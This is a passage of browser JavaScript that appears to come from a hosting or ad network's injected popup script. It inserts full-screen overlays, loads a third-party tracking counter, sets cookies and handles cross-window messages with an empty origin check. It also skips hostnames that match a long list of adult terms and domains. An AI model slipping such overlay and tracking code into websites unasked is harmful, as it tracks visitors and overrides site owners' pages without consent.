		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
